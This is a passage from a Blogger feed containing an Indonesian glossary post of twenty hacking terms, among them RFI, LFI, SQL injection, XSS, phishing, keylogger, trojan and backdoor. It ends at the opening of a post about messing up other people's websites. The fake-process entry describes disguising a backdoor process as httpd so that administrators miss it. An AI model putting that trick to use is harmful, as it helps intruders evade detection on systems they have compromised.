sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang 